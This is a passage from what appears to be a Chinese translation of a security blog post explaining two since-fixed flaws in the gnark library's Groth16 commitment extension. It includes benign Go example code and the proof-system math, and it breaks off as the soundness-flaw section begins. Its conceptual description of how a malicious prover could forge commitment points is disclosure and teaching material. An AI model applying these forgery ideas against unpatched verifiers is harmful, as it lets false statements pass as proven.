gnark中Groth16证明的两个漏洞

  • zellic
  • 发布于 2024-09-07 20:20
  • 阅读 17

本文讨论了gnark库中的一种对Groth16证明方案的扩展及其存在的两个安全漏洞。第一个漏洞针对可靠性，允许恶意证明者在使用两个或以上承诺时证明错误的陈述；第二个漏洞破坏了零知识属性，使得攻击者可以从证明中恢复私有见证。文章详细解释了这些技术细节，并提供了修复方案和解决方案的演变过程。

gnark↗ 是一个用 Go 语言编写的流行 zkSNARK 库。gnark 后端提供的两种证明方案之一是 Groth16 方案的变体。这种变体在 gnark 中被使用，是对标准 Groth16 的修改，增加了承诺。在本文中，我们讨论了在此扩展中发现的两个漏洞。第一个漏洞破坏了健壮性，可能允许恶意证明者在使用至少两个承诺的情况下证明不正确的陈述（CVE-2024-45039↗）。第二个漏洞破坏了通过承诺生成的 gnark Groth16 证明的零知识属性（CVE-2024-45040↗）。在某些情况下，攻击者可以利用此漏洞从证明中恢复私有证明人。我们已将这两个漏洞报告给 gnark 团队，已经在 0.11.0 版本↗ 中修复。除非另有说明，以下讨论基于 gnark 的 0.10.0 版本。

本文将在前两节中 介绍 gnark 和修正符号，以及回顾 Groth16 证明系统的主要组件。在 第三节 中，我们将激励并描述 gnark 对 Groth16 的扩展，涉及承诺。从这里开始，第四节 解释了两个漏洞中的第一个，即健壮性漏洞。在解释 第六节 中的第二个漏洞之前，我们先退一步讨论 承诺方案 及其安全属性，特别是对 Pedersen 承诺的安全属性。我们提供了一些关于 如何发现漏洞 的背景信息，以及最后的 时间线 。

什么是 gnark？

在这一节中，我们将通过一个例子介绍 gnark 及其组件，假设读者已经对什么是零知识证明有基本的了解。（如果你需要先了解这方面的内容，可以查看我们早期的博客文章 关于零知识的介绍。）

电路变量与约束

生成 ZK 证明涉及几个部分。第一步是定义我们想要证明的内容。例如，假设我们想证明一个公共自然数 NNN 不是素数。更进一步，我们希望证明实际上我们知道 1<A,B1 < A, B1<A,B，使得 N=A⋅BN = A\cdot BN=A⋅B。给定此规范，我们需要定义一个电路，由电路变量（可以是私有证明人或公共实例）以及这些电路变量需要满足的约束组成。像这样的电路定义是 gnark 前端提供的功能。以下是我们示例中的部分内容：

// 在这里定义我们的电路将包含哪些电路变量。
type ExampleCircuit struct {
    A frontend.Variable // 私有证明人
    B frontend.Variable // 私有证明人
    N frontend.Variable `gnark:",public"` // 公共实例
}

// 此函数定义了我们电路的约束
func (circuit *ExampleCircuit) Define(api frontend.API) error {
    api.AssertIsEqual(circuit.N, api.Mul(circuit.A, circuit.B)) // N = A*B
    api.AssertIsDifferent(circuit.A, 0)                         // A != 0
    api.AssertIsDifferent(circuit.A, 1)                         // A != 1
    api.AssertIsDifferent(circuit.B, 0)                         // B != 0
    api.AssertIsDifferent(circuit.B, 1)                         // B != 1
    return nil
}

我们首先定义了三个电路变量 AAA、BBB 和 NNN，使 NNN 为公共变量。根据默认设置，gnark 中的电路变量是私有证明人。然后使用 Define 函数引入约束。在这个例子中，我们约束 N=A⋅BN = A \cdot BN=A⋅B，并排除了 AAA 或 BBB 为 0 或 1 的情况。

模 ppp 算术

然而，这样做并不足以保证我们的陈述成立。尽管在我们的原始陈述 NNN、AAA 和 BBB 是自然数，但在电路中我们实际上处理的是素数域的元素，即模素数 ppp 的整数。我们引入的约束仅确保 NNN 和 A⋅BA \cdot BA⋅B 除以 ppp 后具有相同的余数。那么我们该如何处理呢？一种方法是约束 AAA 和 BBB 的大小，使得它们的乘积永远不会超过 ppp。例如，如果我们只打算将此电路用于 NNN（最多为 16 位数），那么正确的 AAA 和 BBB 也将最多为 16 位。我们稍后使用的 ppp 将是一个 254 位数，因此将 AAA 和 BBB 限制为最多 16 位将确保在乘法操作中不会发生溢出。

范围检查

那么，我们如何实际约束 AAA 和 BBB 为最多 16 位？这样的检查被称为范围检查，在编写电路时非常常见。因此，gnark 的标准库已经包含了优化实现的范围检查，我们可以在不需要自己实现逻辑的情况下使用：

const bitnum = 8

// 此函数定义了我们电路的约束
func (circuit *ExampleCircuit) Define(api frontend.API) error {
    api.AssertIsEqual(circuit.N, api.Mul(circuit.A, circuit.B)) // N = A*B
    api.AssertIsDifferent(circuit.A, 0)                         // A != 0
    api.AssertIsDifferent(circuit.A, 1)                         // A != 1
    api.AssertIsDifferent(circuit.B, 0)                         // B != 0
    api.AssertIsDifferent(circuit.B, 1)                         // B != 1
    rangeChecker := rangecheck.New(api)
    rangeChecker.Check(circuit.A, bitnum) // 0 &lt;= A &lt; 2^bitnum
    rangeChecker.Check(circuit.B, bitnum) // 0 &lt;= B &lt; 2^bitnum
    return nil
}

证明方案

如果我们想使用 gnark 为这个电路生成证明，我们首先需要决定我们想要使用的证明方案和椭圆曲线。有两种证明方案可用：PlonK 和（一个变体的）Groth16。在本文中，我们只考虑 Groth16。可用多条曲线，在我们的示例中我们选择 BN254 曲线。

运行设置、证明者和验证者

在我们能够为上述电路生成实际的 Groth16 证明之前，我们必须先运行设置，生成证明密钥和验证密钥。然后证明者将使用证明密钥及公共实例和私有证明人生成证明，验证者将一起使用验证密钥、公共实例和证明来验证证明的有效性。相关代码如下：

func main() {
    // 将我们的电路编译为 R1CS 约束系统
    var circuit ExampleCircuit
    ccs, _ := frontend.Compile(ecc.BN254.ScalarField(), r1cs.NewBuilder, &circuit)

    // Groth16 设置，生成证明密钥和验证密钥
    pk, vk, _ := groth16.Setup(ccs)

    // 定义证明人
    assignment := ExampleCircuit{A: 3, B: 10, N: 30}
    witness, _ := frontend.NewWitness(&assignment, ecc.BN254.ScalarField())
    publicInstances, _ := witness.Public()

    // 证明
    proof, _ := groth16.Prove(ccs, pk, witness)

    // 验证
    groth16.Verify(proof, vk, publicInstances)
}

如果我们运行这个程序，我们会得到如下输出，显示证明已成功生成并验证：

19:32:11 INF 编译电路
19:32:11 INF 解析电路输入 nbPublic=1 nbSecret=2
19:32:11 INF 建构约束生成器 nbConstraints=29
19:32:11 DBG 约束系统求解器完成 nbConstraints=29 花费时间=0.698133
19:32:11 DBG 证明者完成 加速= 无后端=groth16 曲线=bn254 nbConstraints=29 花费时间=2.139242
19:32:11 DBG 验证者完成 后端=groth16 曲线=bn254 花费时间=3.499106

零知识属性

零知识属性在这个例子中的含义是，只有公开实例 NNN 和证明（以及验证密钥和证明密钥），就不可能恢复关于 AAA 和 BBB 的任何知识，除了电路中约束的内容。在例子中 N=30N=30N=30，有六个非平凡的因子，即 2,3,5,6,10 和 15。对于 (A,B)(A, B)(A,B)，可能的组合是 (2,15)、(3,10)、(5,6)、(6,5)、(10,3) 和 (15,2)。不应有任何方法去检查证明者实际上使用的是其中的哪一个。正如我们稍后所看到的，使用 gnark 的 Groth16 扩展中的一个漏洞导致这一点被违反，实际上可以恢复 AAA 和 BBB 的值（在 0.10.0 版本之前，此问题在 0.11.0 版本中已被修复）。

Groth16 证明

在我们讨论 gnark 对 Groth16 的扩展之前，我们首先简要回顾一下如何构造和验证原始 Groth16 变体的证明。Groth16 证明系统在 Jens Groth 的论文 “ 关于基于配对的非交互式论证的大小↗” 中首次提出，以下摘要紧密遵循该论文的第 3.2 节。

对于已经熟悉 Groth16 证明系统的读者，本节的主要目的是修正符号并提供我们将在整篇文章中使用的相关公式。对于不熟悉 Groth16 细节的读者，主要内容有以下几点：

  • 电路变量是 a1,…,ama_1, \dots, a_ma1​,…,am​，a1,…,aℓa_1,\dots, a_\ella1​,…,aℓ​ 是公共输入，aℓ+1,…,ama_{\ell+1}, \dots, a_maℓ+1​,…,am​ 是私有证明人。

  • 从电路的约束中，一个黑盒设置过程生成一堆椭圆曲线点，我们给这些点命名，比如 LiL_iLi​ 或 α\alphaα。相关列表可以在下表中找到。

  • 证明由三个椭圆曲线点 AAA、B′B'B′ 和 CCC 组成，存在一些公式用于计算生成者从设置过程中获得的点和某些 hih_ihi​ 计算这些点。为什么这三点的计算公式是这样的，对本文并不相关，但我们列出这些公式是因为在后面讨论 gnark 的扩展时会对其进行修改。

  • 验证者检查的方程如 “验证” 小节 中所示，只有当该方程成立时，验证者才会接受证明。同样，为什么这个方程的形式是这样的可以被认为是给定的，但我们将这个方程列出，因为它将在后面进行修改。

  • Groth16 证明系统的健壮性意味着如果这个方程成立，则证明者必须知道满足电路约束的证明人。

设置

Groth16 证明系统主要由三个部分组成：设置、证明者和验证者。设置依赖于电路并生成证明密钥和验证密钥，其中前者由证明者使用，结合电路变量的赋值来生成证明，后者由验证者使用，结合公共实例来检查证明的有效性。

下表描述了构成证明密钥和验证密钥的数据。我们给出 Groth16 论文中使用的符号以及 gnark 源代码中使用的符号。我们还修正了下面使用的符号。在 组 列中，我们指定元素属于哪个组，即 G1\mathbb{G}_1G1​ 或 G2\mathbb{G}_2G2​。这两个阿贝尔群是椭圆曲线的子群，并且与适当的配对 e ⁣:G1×G2→GTe\colon\mathbb{G}_1 \times \mathbb{G}_2 \to \mathbb{G}_Te:G1​×G2​→GT​ 一起出现。对于想要入门的读者，我们之前有一篇文章 介绍了什么是椭圆曲线配对。

在各行中，iii 的具体范围，ui,vi,wiu_i, v_i, w_iui​,vi​,wi​ 与电路的关系等，对我们的阐述并不相关，因此我们不详细讨论这些问题。有兴趣的读者可以在 Groth16 论文中找到详细信息。常量 ℓ\ellℓ 代表公共实例的数量。记号 [x]k\left[x\right]_k[x]k​ 表示 x⋅Gkx\cdot G_kx⋅Gk​，其中 xxx 是标量域的元素，GkG_kGk​ 是 Gk\mathbb{G}_kGk​ 的固定生成器。

image.png

证明

证明者将证明密钥和电路变量的赋值 (a1,…,am)\left(a_1, \dots, a_m\right)(a1​,…,am​) 作为输入。在这里，a1a_1a1​ 到 aℓa_\ellaℓ​ 是公共实例，aℓ+1a_{\ell+1}aℓ+1​ 到 ama_{m}am​ 是私有证明人。为了简化符号，我们还设定 a0=1a_0=1a0​=1。

然后，证明者计算三个组元素（两个 G1\mathbb{G}_1G1​，一个 G2\mathbb{G}_2G2​），这共同构成证明。以下是组成证明的元素的符号比较。


image.png

证明者将首先随机采样标量域的随机元素 rrr 和 sss，计算某些元素 hih_ihi​。这种细节在本文中并不相关。然后证明点的获取如下（nnn 可以视为电路中约束的数量）。


image.png

验证

为了验证证明 (A,B′,C)\left(A, B', C\right)(A,B′,C) 对于公共实例 (a1,…,aℓ)\left(a_1, \dots, a_\ell\right)(a1​,…,aℓ​)，验证者检查以下等式是否成立。


image.png

gnark 对 Groth16 证明的扩展

在这一节中，我们将引入并讨论 gnark 使用的 Groth16 扩展。

随机线性组合与 Schwartz-Zippel 引理

为了激励扩展，首先回顾一个通用问题。 在许多情况下，证明者想要说服验证者某些陈述，这涉及到多个等式 fi=gif_i = g_ifi​=gi​ 的声明（fif_ifi​ 和 gig_igi​ 是某个有限域 Fp\mathbb{F}_pFp​ 的元素，而 0≤i<k0 \leq i < k0≤i<k）。 检查所有方程的一种方法是检查随机线性组合。如果 rir_iri​ 是 Fp\mathbb{F}_pFp​ 的随机元素，则 fi=gif_i = g_ifi​=gi​ 对于所有 iii 意味着 $$\sum_{i=0}^{k-1} r_i \cdot f_i = \sum_{i=0}^{k-1} r_i \cdot g_i$$。 另一方面，如果有某个 jjj 使得 xj≠yjx_j \neq y_jxj​=yj​，那么只有 ppp 的一组 (r1,…,rn)\left(r_1, \dots, r_n\right)(r1​,…,rn​) 满足 $$\sum_{i=0}^{k-1} r_i \cdot f_i = \sum_{i=0}^{k-1} r_i \cdot g_i$$。因此，只要 rir_iri​ 是均匀随机选取且与 fif_ifi​ 和 gig_igi​ 独立选取，等式 $$\sum_{i=0}^{k-1} r_i \cdot f_i = \sum_{i=0}^{k-1} r_i \cdot g_i$$ 可以被视为非常有力的证据，表明所有 iii 的 fi=gif_i = g_ifi​=gi​。

在某些情况下，计算两侧的和可能很便宜，但每个等式检查的成本却很高。因此，为了用计算两次线性组合的代价减少到只有一次等式检查可能是一个改进。

通常实践中使用上述方法的变体。我们可以将元素 fif_ifi​ 和 gig_igi​ 看作多项式 fff 和 ggg 的系数，多项式的度数为 kkk。 我们希望表明的是 f=gf = gf=g，等价地 f−g=0f-g = 0f−g=0。 由于 f−gf-gf−g 是至多 kkk 次的多项式，它必须是零多项式，或至多具有 kkk 个不同根。 假设 f−g≠0f-g \neq 0f−g=0，随机元素 τ\tauτ 是 f−gf-gf−g 的根的概率因此最多为 k/pk / pk/p，因此如果 ppp 与 kkk 相比很大，则非常小。这个结论（推广到多变量情况）被称为 Schwartz-Zippel 引理。 结果是，如果 fff 和 ggg 在随机输入 τ\tauτ 上求值相同，那么这可以被视为 f=gf=gf=g 的强证据。 这类似于我们之前讨论的随机线性组合检查，现用 ri=τir_i = \tau^iri​=τi。

请注意，如果 τ\tauτ 可以由证明者选择，那么他们可以直接计算 f−gf-gf−g 的一个根，因此这将是不安全的。同样，如果 τ\tauτ 是由验证者随机选择，但证明者在决定 fif_ifi​ 和 gig_igi​ 之前就知道 τ\tauτ，证明者可能会通过例如设定 f0=∑i=0k−1gi⋅τi−∑i=1k−1fi⋅τif_0 = \sum_{i=0}^{k-1} g_i \cdot \tau^i - \sum_{i=1}^{k-1} f_i \cdot \tau^if0​=∑i=0k−1​gi​⋅τi−∑i=1k−1​fi​⋅τi 来进行欺诈。

所讨论的技巧广泛使用，实际上，Groth16 证明方案本身也使用这个技巧。查看上表“Groth16 中的符号”列，xxx 扮演着随机输入的角色，uiui​ 和其他相关多项式也与电路的约束相关，这些系数在某个 xx 上求值，从而构造出证明密钥和验证密钥。证明本质上是通过在 xxx 上评估三个多项式获得的点。论证验证者单一等式检查重复所有约束的原因正是一个低度多项式在随机点 xx 的求值为零的概率高度表明该多项式已整零。

在 Groth16 的情况下，值 xxx 不允许被证明者知晓，否则系统将不安全，如前面讨论的那样。因此，从 xxx 派生的必要值本质上隐藏在椭圆曲线离散对数问题后面。（例如，知道 ui(x)⋅G1u_i(x) \cdot G_1ui​(x)⋅G1​ 和 G1G_1G1​，同时 G1∈G1G_1\in\mathbb{G}_1G1​∈G1​，计算出 ui(x)u_i(x)ui​(x) 是计算上不可行的。）虽然 xxx 在设置过程中可能会出现以计算证明密钥和验证密钥，但生成的 xxx 被称为有毒废物；必须删除以确保没有证明者能够获知它。在实践中，通常在设置阶段使用多方计算确保没有单一方知道与有毒废物值相关的信息，如 xxx。

鉴于这是许多地方如此有用的技巧，我们也许希望在电路中也使用它。然而，在这里我们遇到了一个问题。在证明时，我们如何在电路中获取随机值？我们当然不能让证明者选择它，因为那样会不安全，并且我们希望实现的是非交互式协议，因此没有其他方能够提供它。我们可以做的一件事是获取 τ\tauτ 作为 fif_ifi​ 和 gig_igi​ 的哈希值。如果哈希函数可以建模为随机预言机，这样也将是安全的。恶意证明者现在可能会在 τ\tauτ 不是零根时再试一次，但是在修改某些 fif_ifi​ 和/或 gig_igi​ 后获得的新 τ\tauτ 将随机且与先前看到的值无关，最多也只能通过暴力破解来尝试。

此过程允许我们在电路内使用减少检查许多等式的技巧来仅检查一个等式。然而，我们现在必须在电路中计算哈希，这也可能相当昂贵。因此，如果可以约束电路变量为某些其他电路变量的哈希，而不需要在电路中实际添加这些约束，那将非常有用。这正是 gnark 使用的 Groth16 扩展。

拆分承诺

为了让电路中可以使用某些电路变量的哈希值，gnark 允许提交到电路变量集合。这些承诺是 G1\mathbb{G}_1G1​ 的元素，计算出的哈希作为额外的公共输入添加到电路中。可以有多个承诺，每个承诺可以到一个或多个电路变量，包括公共实例和私有证明人。在接下来的部分，我们将只描述私有证明人被承诺的情况，以简化符号。如何设计这样的系统？仅仅承诺某些值是很简单的，有许多方案可以用来承诺值，例如我们将在本文后面讨论的 Pedersen commitment 方案。因此，证明者可以除了正常的 Groth16 证明外，还提供一些值的承诺。然而，我们并不希望 Groth16 证明与一些不相关的承诺一起出现——我们希望承诺的值与 Groth16 证明中指派给电路变量的值相同。因此，承诺与 Groth16 证明的（验证）之间必须有某种关联。这导致了一个想法，即从有关待承诺电路变量的和数的某个证明点开始进行分离。这个分离点将用于作为承诺。但这个点仍然需要在验证方程中使用，从而将其与 Groth16 证明的其余部分链接起来。

具体来说，在 gnark 扩展中，承诺被移除自 CCC 证明点。这个新的点将填补证明验证中 CCC 的缺失部分。但由于它被拆分成一个单独的元素，因此可以用作哈希的输入，以便验证者可以计算由哈希承诺组成的额外公共输入。

我们将保持之前的符号，因此 (a1,…,am)\left(a_1, \dots, a_m\right)(a1​,…,am​) 是电路变量，其中 aℓ+1a_{\ell+1}aℓ+1​ 至 ama_mam​ 是私有见证。我们假设我们希望对私有见证的成对不相交子集进行 kkk 次承诺。为此，我们引入索引集 J1,…,Jk⊆{ℓ+1,…,m}\mathcal{J}_1, \dots, \mathcal{J}_k \subseteq {\ell + 1, \dots, m}J1​,…,Jk​⊆{ℓ+1,…,m}。因此，iii 次承诺应承诺电路变量 aja_jaj​，其中 j∈Jij\in \mathcal{J}_ij∈Ji​. 我们还引入一个符号来表示所有已承诺电路变量的索引集合 J≔⋃i=1kJi\mathcal{J} \coloneqq \bigcup\limits_{i=1}^{k} \mathcal{J}_iJ:=i=1⋃k​Ji​。我们现在可以做的是用修改后的 CnewC_{\mathrm{new}}Cnew​ 替换 vanilla Groth16 中的证明点 CCC（为了明确，我们将称这个点在 vanilla Groth16 中的值为 ColdC_{\mathrm{old}}Cold​），并增加新的点 D1,…,DkD_1, \dots, D_kD1​,…,Dk​ 来进行承诺。

image.png 然后，验证者可以在检查证明时将 DiD_iDi​ 的总和添加到 CCC 中，因此而不是


image.png

检查将是


image.png

现在我们有可用的点 DiD_iDi​，它们依赖于承诺的电路变量用于 iii 次承诺。但我们最初概述的目标是希望在电路中有依赖于这些承诺电路变量的挑战，因此我们需要再一步。让 H\mathcal{H}H 是一个将 G1\mathbb{G}_1G1​ 的点映射到 Fp\mathbb{F}_pFp​ 的哈希函数。然后，我们可以使用 H\mathcal{H}H 将承诺点转换为 Fp\mathbb{F}_pFp​ 的元素，然后将其用作电路的公共输入：

image.png 现在这些电路变量 aℓ−k−1+ia_{\ell-k-1+i}aℓ−k−1+i​ 可以在电路中作为依赖于与 DiD_iDi​ 承诺的电路变量的挑战使用，例如在 Schwartz-Zippel 风格的相等性检查中，如上文讨论。

然而，如此一来，这个方案将会存在一个大问题：验证并不依赖于 CnewC_{\mathrm{new}}Cnew​ 和所有 DiD_iDi​ 单独，仅仅依赖于总和 Cnew+∑i=1kDiC_{\mathrm{new}} + \sum_{i=1}^k D_iCnew​+∑i=1k​Di​。因此，一个恶意的证明者可以通过替换诚实的 DiD_iDi​ 为任意选择的 DifakeD_i^{\mathrm{fake}}Difake​，通过设置 Cnewfake=Cnew+∑i=1kDi−∑i=1kDifakeC_{\mathrm{new}}^{\mathrm{fake}} = C_{\mathrm{new}} + \sum_{i=1}^k D_i - \sum_{i=1}^k D_i^{\mathrm{fake}}Cnewfake​=Cnew​+∑i=1k​Di​−∑i=1k​Difake​来实现。

使用独立知识证明防止承诺的可替换性

那么如何防止我们刚讨论的承诺的那种可替换性呢？

对此的方式是让证明者提供对系数 aja_jaj​ 的知识证明，满足 j∈Jij \in \mathcal{J}_ij∈Ji​，使得 Di=∑j∈Jiaj⋅KjD_i = \sum_{j \in \mathcal{J}_i } a_j\cdot K_jDi​=∑j∈Ji​​aj​⋅Kj​。这将确保 DiD_iDi​ 不是完全任意的，而是作为期望点的线性组合构建的。（我们稍后会解释这种知识证明的具体形式。）这有助于但尚不够；恶意的证明者仍然可以例如使用 Di=0D_i=0Di​=0，通过仅将应出现在合法 DiD_iDi​ 中的相关项添加到 CnewC_{\mathrm{new}}Cnew​ 中。

因此，我们还需要对 CnewC_{\mathrm{new}}Cnew​ 要求具有相应系数的知识证明，以确保 CnewC_{\mathrm{new}}Cnew​ 是作为仅期望椭圆曲线点的线性组合构建的。

我们可以在这里进行一个优化，只需要对 DiD_iDi​ 提供知识证明。我们可以将 DDD 与 γ‾′\overline{\gamma}'γ​′结合，而不是将 DiD_iDi​ 与 δ‾′\overline{\delta}'δ′配对，因此将其与∑i=0ℓai⋅Li\sum_{i=0}^{\ell} a_i \cdot L_i∑i=0ℓ​ai​⋅Li​进行组合。在这种情况下，我们不需要对∑i=0ℓai⋅Li\sum_{i=0}^{\ell} a_i \cdot L_i∑i=0ℓ​ai​⋅Li​ 形式的知识证明，因为它是验证者本身计算这个线性组合的，因此根据构造，它将是仅由点 LiL_iLi​ 线性组合的形式，且 0≤i≤ℓ0 \leq i \leq \ell0≤i≤ℓ。因此我们节省了一个知识证明。不过，我们必须稍微调整 DiD_iDi​，使其如下：


image.png

当然，证明者不应知道 δ\deltaδ、γ\gammaγ 或 δγ\frac{\delta}{\gamma}γδ​，因此点 δγ⋅Ki\frac{\delta}{\gamma} \cdot K_iγδ​⋅Ki​ 将是证明钥匙的一部分。实际上，我们已有符号可以表示 δγ⋅Ki\frac{\delta}{\gamma} \cdot K_iγδ​⋅Ki​，即 LiL_iLi​。在 vanilla Groth16 证明密钥中，LiL_iLi​ 不出现，而验证密钥则在 0≤j≤ℓ0 \leq j \leq \ell0≤j≤ℓ 之间有 LjL_jLj​。然而，LiL_iLi​ 的公式正是对 i>ℓi > \elli>ℓ 的 δγ⋅Ki\frac{\delta}{\gamma} \cdot K_iγδ​⋅Ki​ 的公式。因此，我们可以将 DiD_iDi​ 写成如下形式：

image.png 现在，验证者将在检查证明时将 DiD_iDi​ 添加到公共输入的项中，因此将检查


image.png

假设协议还包括所有 DiD_iDi​ 的知识证明，如前面所提，证明结果协议的正确性很可能归结为与 Groth16 论文↗ 的定理 1 类似的论证。

gnark 使用的扩展采用了这个解决方案。在本文中我们报告的两个漏洞之一与知识证明的批处理方式有关，我们将在下一节中解释知识证明如何与 DiD_iDi​ 一起工作，并说明该漏洞。

可靠性漏洞

在本节中，我们讨论在使用多个承诺的情况下 gnark 版本 0.10.0 之前存在的可靠性漏洞。我们将开始解释单个承诺相关的知识证明是什么样的，然后解释如何将其批处理，最后讨论在 gnark 版本 0.10.0 之前使用的更压缩的批处理验证，这导致了一个漏洞。

线性组合系数的知识证明

如前所述，我们必须要求证明者在提供 DiD_iDi​ 时附带知识证明，证实系数 (aj)j∈Ji(a_j)_{j\in\mathcal{J}_i}(aj​)j∈Ji​​，满足 Di=∑j∈Jiaj⋅LjD_i = \sum_{j \in \mathcal{J}_i } a_j\cdot L_jDi​=∑j∈Ji​​aj​⋅Lj​。 对于 1≤i≤k1 \leq i \leq k1≤i≤k，我会开始固定 iii，讨论如何构建这样的知识证明。

